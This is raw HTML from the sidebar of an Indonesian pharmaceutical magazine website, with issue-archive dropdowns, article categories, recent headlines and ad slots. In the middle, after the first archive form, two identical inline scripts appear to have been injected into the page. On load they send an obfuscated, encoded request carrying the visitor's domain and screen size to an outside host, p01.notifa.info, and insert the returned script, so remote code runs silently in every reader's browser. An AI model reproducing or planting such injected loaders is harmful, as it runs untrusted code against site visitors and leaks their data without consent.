<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-6" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="10">Berita&nbsp;&nbsp;(1,984)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Editorial&nbsp;&nbsp;(95)</option>
	<option class="level-1" value="3429">&nbsp;&nbsp;&nbsp;Hiburan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4355">&nbsp;&nbsp;&nbsp;IYPG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Opini&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Profil&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Regulasi&nbsp;&nbsp;(623)</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;TedTalks&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2997">&nbsp;&nbsp;&nbsp;Video&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Dispensing&nbsp;&nbsp;(519)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Edukasi&nbsp;&nbsp;(420)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;IFRS&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Puskesmas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Farmasi Industri&nbsp;&nbsp;(275)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Bahan Baku&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="2632">&nbsp;&nbsp;&nbsp;Distribusi&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Fasilitas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Informasi teknologi&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Kontrol Proses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Pengemasan&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Peralatan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Produksi&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;SDM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5803">Review&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4">Risbang&nbsp;&nbsp;(807)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Bioteknologi&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Eksipien&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Formulasi&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;herbal&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Penghantaran Obat&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="2922">&nbsp;&nbsp;&nbsp;Riset&nbsp;&nbsp;(218)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Uji Klinik&nbsp;&nbsp;(242)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Zat Aktif&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="3">Sediaan Farmasi&nbsp;&nbsp;(829)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Alat Kesehatan&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Biologis&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Dermal dan transdermal&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Inhalasi&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="4793">&nbsp;&nbsp;&nbsp;Kosmetik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Liquid&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Parenteral&nbsp;&nbsp;(125)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Solid &amp; Semisolid&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Sublingual&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vaksin&nbsp;&nbsp;(154)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-3" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>21 jam ago</span>				<h3>Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>				<h3>Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>				<h3>Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>				<h3>Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>				<h3>Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="rss-2" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /--><div id="ads250_250-widget-6" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads250_250-widget-11" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/"  >					<img src="https://farmasetika.com/wp-content/uploads/2022/11/MF-Update-Now-Instagram-Post.png" alt="" />
				</a>			</div>
				</div>
